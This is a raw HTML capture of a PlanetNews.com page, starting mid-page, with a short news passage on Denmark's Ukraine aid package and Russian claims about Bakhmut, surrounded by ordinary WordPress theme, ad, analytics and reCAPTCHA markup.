https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-At-Great-Cost-720x420.png 720w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-12790" class="wp-caption-text">US Gen. Milley Says Moscow Making Small Advances Near Bakhmut but at Great Cost<br />Source: Web</figcaption></figure>
<p>The Ukraine support funding, which was approved by a majority of parties in the Folketing (Danish Parliament), will direct a sum of 5.4 billion Krones to <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/updates/biden-visited-kyiv-additional-500m-ukraine-military-aid.html" target="_blank" rel="noopener">security aid</a></span>, nearly 1.2 billion Krones to humanitarian and civilian assistance, and the remaining 0.4 billion towards rebuilding efforts by Danish firms.</p>
<p>Moreover, Lars Lokke Rasmussen, Foreign Affairs Minister of Denmark, told the media that the move is largely a reflection of the wishes Kyiv has, which also includes funds for reconstruction, in addition to humanitarian and defense assistance.</p>
<p>It’s also reported that Moscow said it had killed over two hundred Ukrainian soldiers over the past day; however, the media couldn’t confirm the numbers provided.  According to military analysts, salt-mining Bakhmut City has little strategic value; however, the city has become a focus for Moscow’s military brass, who have grappled with shooting any positive news to the Kremlin.</p>
<p>Read Also: <span style="color: #3366ff;"><a style="color: #3366ff;" title="Florida Gov. DeSantis: More US Engagement in Kyiv-Moscow War Isn’t America’s National Interest" href="https://planetnews.com/updates/florida-gov-desantis-us-engagement-in-russia-war-isnt-us-national-interest.html" target="_blank" rel="bookmark noopener">Florida Gov. DeSantis: More US Engagement in Kyiv-Moscow War Isn’t America’s National Interest</a></span></p>

<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="crp_related     crp-rounded-thumbs"><h3>Related News:</h3><ul><li><a href="https://planetnews.com/updates/moscow-claims-75-control-of-bakhmut.html"     class="crp_link post-12836"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2023/04/Moscow-Claims-75-Control-of-Bakhmut-218x150.png" class="crp_featured crp_thumb td_218x150" alt="Russia Claims 75% Control of Bakhmut" style="" title="Moscow Claims 75% Control of Bakhmut" srcset="https://planetnews.com/wp-content/uploads/2023/04/Moscow-Claims-75-Control-of-Bakhmut-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/04/Moscow-Claims-75-Control-of-Bakhmut-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2023/04/Moscow-Claims-75-Control-of-Bakhmut-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/04/Moscow-Claims-75-Control-of-Bakhmut-100x70.png 100w" /></figure><span class="crp_title">Moscow Claims 75% Control of Bakhmut</span></a></li><li><a href="https://planetnews.com/updates/moscow-military-nears-to-completely-surround-bakhmut.html"     class="crp_link post-12764"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2023/03/Russia-close-to-encircling-Ukraines-Bakhmut-after-months-of-fighting-218x150.png" class="crp_featured crp_thumb td_218x150" alt="Moscow Military Close to Completely Surround Bakhmut" style="" title="Moscow Military Close to Completely Surround Bakhmut" srcset="https://planetnews.com/wp-content/uploads/2023/03/Russia-close-to-encircling-Ukraines-Bakhmut-after-months-of-fighting-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/03/Russia-close-to-encircling-Ukraines-Bakhmut-after-months-of-fighting-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2023/03/Russia-close-to-encircling-Ukraines-Bakhmut-after-months-of-fighting-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/03/Russia-close-to-encircling-Ukraines-Bakhmut-after-months-of-fighting-100x70.png 100w" /></figure><span class="crp_title">Moscow Military Close to Completely Surround Bakhmut</span></a></li><li><a href="https://planetnews.com/updates/moscow-troops-faced-strong-repulsion-in-donetsks-bakhmut.html"     class="crp_link post-12635"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2023/01/Russia-Meets-Fierce-Resistance-in-Bakhmut-218x150.png" class="crp_featured crp_thumb td_218x150" alt="Moscow Troops Faced Strong Repulsion in Donetsk’s Bakhmut" style="" title="Moscow Troops Faced Strong Repulsion in Donetsk’s Bakhmut" srcset="https://planetnews.com/wp-content/uploads/2023/01/Russia-Meets-Fierce-Resistance-in-Bakhmut-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/01/Russia-Meets-Fierce-Resistance-in-Bakhmut-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2023/01/Russia-Meets-Fierce-Resistance-in-Bakhmut-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/01/Russia-Meets-Fierce-Resistance-in-Bakhmut-100x70.png 100w" /></figure><span class="crp_title">Moscow Troops Faced Strong Repulsion in Donetsk’s Bakhmut</span></a></li><li><a href="https://planetnews.com/updates/missiles-pounds-ukraine-moscow-eyes-bakhmuts.html"     class="crp_link post-12724"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2023/02/Cruise-Missiles-Pounds-Ukraine-as-Moscow-Eyes-Bakhmut1-218x150.png" class="crp_featured crp_thumb td_218x150" alt="Cruise Missiles Pounds Ukraine as Moscow Eyes Bakhmut" style="" title="Cruise Missiles Pounds Ukraine as Moscow Eyes Bakhmut" srcset="https://planetnews.com/wp-content/uploads/2023/02/Cruise-Missiles-Pounds-Ukraine-as-Moscow-Eyes-Bakhmut1-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/02/Cruise-Missiles-Pounds-Ukraine-as-Moscow-Eyes-Bakhmut1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2023/02/Cruise-Missiles-Pounds-Ukraine-as-Moscow-Eyes-Bakhmut1-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/02/Cruise-Missiles-Pounds-Ukraine-as-Moscow-Eyes-Bakhmut1-100x70.png 100w" /></figure><span class="crp_title">Cruise Missiles Pounds Ukraine as Moscow Eyes Bakhmut</span></a></li><li><a href="https://planetnews.com/updates/kyiv-moscow-locked-in-fierce-fight-in-eastern-bakhmut-city.html"     class="crp_link post-12780"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2023/03/Ukraine-Russia-locked-in-brutal-battle-in-Bakhmut-casualties-increase-218x150.png" class="crp_featured crp_thumb td_218x150" alt="Kyiv, Moscow Locked in Fierce Fight in Eastern Bakhmut City" style="" title="Kyiv, Moscow Locked in Fierce Fight in Eastern Bakhmut City" srcset="https://planetnews.com/wp-content/uploads/2023/03/Ukraine-Russia-locked-in-brutal-battle-in-Bakhmut-casualties-increase-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/03/Ukraine-Russia-locked-in-brutal-battle-in-Bakhmut-casualties-increase-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2023/03/Ukraine-Russia-locked-in-brutal-battle-in-Bakhmut-casualties-increase-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/03/Ukraine-Russia-locked-in-brutal-battle-in-Bakhmut-casualties-increase-100x70.png 100w" /></figure><span class="crp_title">Kyiv, Moscow Locked in Fierce Fight in Eastern Bakhmut City</span></a></li><li><a href="https://planetnews.com/technology/space/nasa-trying-to-detach-iss-small-air-leak.html"     class="crp_link post-5407"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2020/08/NASA-trying-to-detach-ISS-small-air-leak-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="NASA is Investigating Space Station Small Air Leak" style="" title="NASA trying to detach ISS small air leak" srcset="https://planetnews.com/wp-content/uploads/2020/08/NASA-trying-to-detach-ISS-small-air-leak-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/08/NASA-trying-to-detach-ISS-small-air-leak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2020/08/NASA-trying-to-detach-ISS-small-air-leak-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2020/08/NASA-trying-to-detach-ISS-small-air-leak-100x70.jpg 100w" /></figure><span class="crp_title">NASA trying to detach ISS small air leak</span></a></li></ul><div class="crp_clear"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fus-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=US+Gen.+Milley+Says+Moscow+Making+Small+Advances+Near+Bakhmut+but+at+Great+Cost&url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fus-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html&amp;media=https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost.png&description=Putin-led military is making tactical forward movement close to Bakhmut city in eastern Ukraine; but at a significant cost - US Gen. Milley." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=US+Gen.+Milley+Says+Moscow+Making+Small+Advances+Near+Bakhmut+but+at+Great+Cost %0A%0A https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marvin Dalton"><meta itemprop="url" content="https://planetnews.com/author/newsnoweditor2"></span><meta itemprop="datePublished" content="2023-03-16T10:56:30+00:00"><meta itemprop="dateModified" content="2023-03-16T10:56:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://planetnews.com/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png"></span><meta itemprop="name" content="PlanetNews.com"></span><meta itemprop="headline " content="US Gen. Milley Says Moscow Making Small Advances Near Bakhmut but at Great Cost"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2023/03/US-Gen.-Mark-Milley-Says-Moscow-Making-Small-Advances-Near-Bakhmut-but-at-Great-Cost.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/updates/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://planetnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12788' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696f844075f27
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/comment-reply.min.js?ver=007d097419981c932cac4baeaaceb923" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/planetnews.com\/wp-admin\/admin-ajax.php","nonce":"b6c1116550","url":"https:\/\/planetnews.com\/updates\/us-gen-milley-moscow-makes-small-advances-near-bakhmut-but-at-great-cost.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://planetnews.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_TQuZb05K4zI_GEJV9UWug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768916038377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>